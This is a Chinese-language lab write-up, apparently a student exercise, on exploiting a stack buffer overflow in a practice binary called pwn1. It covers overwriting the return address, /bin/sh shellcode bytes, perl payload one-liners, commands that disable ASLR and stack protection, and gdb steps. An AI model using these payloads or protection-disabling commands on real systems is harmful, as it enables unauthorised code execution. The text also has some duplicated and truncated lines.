
- 我们的目标是触发函数getShell
- 该可执行文件正常运行是调用函数foo,这个函数有Buffer overflow漏洞
- 函数foo中的mov(804849a)读入字符串,但系统只预留了
32字节的缓冲区,超出部分会造成溢出,我们的目标是覆盖返回地址 - 函数main中的call调用函数foo,同时在堆栈上压上返回地址值:
80484ae
3.2 确认输入字符串哪几个字符会覆盖到返回地址

如果输入字符串1111111122222222333333334444444412345678,那 1234 那四个数最终会覆盖到堆栈上的返回地址,进而CPU会尝试运行这个位置的代码。那只要把这四个字符替换为getShell的内存地址,输入给pwn1,pwn1就会运行getShell
3.3 确认用什么值来覆盖返回地址
getShell的内存地址,通过反汇编时可以看到,即0804847d
接下来要确认下字节序,简单说是输入11111111222222223333333344444444\x08\x04\x84\x7d,还是输入11111111222222223333333344444444\x7d\x84\x04\x08

对比之前eip 0x34333231 0x34333231,正确应用输入 11111111222222223333333344444444\x7d\x84\x04\x08
3.4 构造输入字符串
 由于没法通过键盘输入\x7d\x84\x04\x08这样的16进制值,所以需要先生成包括这样字符串的一个文件。\x0a表示回车,如果没有的话,在程序运行时就需要手工按一下回车键。
由于没法通过键盘输入\x7d\x84\x04\x08这样的16进制值,所以需要先生成包括这样字符串的一个文件。\x0a表示回车,如果没有的话,在程序运行时就需要手工按一下回车键。
关于Perl:
Perl是一门解释型语言,不需要预编译,可以在命令行上直接使用。
使用输出重定向“>”将perl生成的字符串存储到文件input中。
同时,可以使用16进制查看指令xxd查看input文件的内容是否如预期。

然后将input的输入,通过管道符“|”,作为pwn1的输入。


4 注入Shellcode并执行
4.1 准备一段Shellcode
- shellcode就是一段机器指令(code)
- 通常这段机器指令的目的是为获取一个交互式的shell(像linux的shell或类似windows下的cmd.exe),
- 所以这段机器指令被称为shellcode。
- 在实际的应用中,凡是用来注入的机器指令段都通称为shellcode,像添加一个用户、运行一条指令。
最基本的shellcode的编写可参考学姐的文章Shellcode入门,写得非常之清楚详实。以下实践即使用该文章中生成的shellcode。如下:
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\
关于更多Shellcode的知识,请参考Shellcode基础。
4.2 准备工作
注意:以下实践是在非常简单的一个预设条件下完成的:
- 关闭堆栈保护(gcc -fno-stack-protector)
- 关闭堆栈执行保护(execstack -s)
- 关闭地址随机化 (/proc/sys/kernel/randomize_va_space=0)
- 在x32环境下
- 在Linux实践环境
因此修改设置如下:
apt-get install execstack //安装execstack命令
execstack -s pwn1 //设置堆栈可执行
execstack -q pwn1 //查询文件的堆栈是否可执行
more /proc/sys/kernel/randomize_va_space //查询是否关闭地址随机化
echo "0" > /proc/sys/kernel/randomize_va_space //关闭地址随机化
more /proc/sys/kernel/randomize_va_space //查询是否关闭地址随机化

4.3 构造要注入的payload
- Linux下有两种基本构造攻击buf的方法:
retaddr+nop+shellcodenop+shellcode+retaddr
- 因为retaddr在缓冲区的位置是固定的,shellcode要不在它前面,要不在它后面,简单说缓冲区小就把shellcode放后边,缓冲区大就把shellcode放前边
- 我们这个buf足够大,够放这个shellcode了,但吸取老师的教训,这里选择结构
nop+shellcode+retaddr- nop一为是了填充,二是作为“着陆区/滑行区”
- 我们猜的返回地址只要落在任何一个nop上,自然会滑到我们的shellcode
- 使用命令
perl -e 'print "A" x 32;print "\x04\x03\x02\x01\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x00\xd3\xff\xff\x00"' > input_shellcode注入,其中前面32个A用来填满缓冲区buf,\x04\x03\x02\x01为预留的返回地址retaddr:
- 接下来确定\x4\x3\x2\x1到底该填什么:
- 打开一个终端注入这段攻击buf:
(cat input_shellcode;cat) | ./pwn1
- 再开另外一个终端,用gdb来调试pwn1这个进程:
- 用
ps -ef | grep pwn1命令找到pwn1的进程号是:9489:
- 用
gdb、attach 9489命令启动gdb调试这个进程:
- 用
disassemble foo命令反汇编,通过设置断点,来查看注入buf的内存地址:
- 用
break *0x080484ae命令设置断点,输入c命令(continue)继续运行,同时在pwn1进程正在运行的终端敲回车,使其继续执行。再返回调试终端,使用info r esp命令查找地址:
- 用
x/16x 0xffffd27c命令查看其存放内容,看到了0x01020304,就是返回地址的位置。根据我们构造的input_shellcode可知,shellcode就在其后,所以地址应为0xffffd280:
- 接下来只需要将之前的\x4\x3\x2\x1改为这个地址即可,用命令
perl -e 'print "A" x 32;print "\x80\xd2\xff\xff\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x00\xd3\xff\xff\x00"' > input_shellcode:
- 再用
(cat input_shellcode;cat) | ./pwn1命令次执行程序,攻击成功!如下图:
- 用
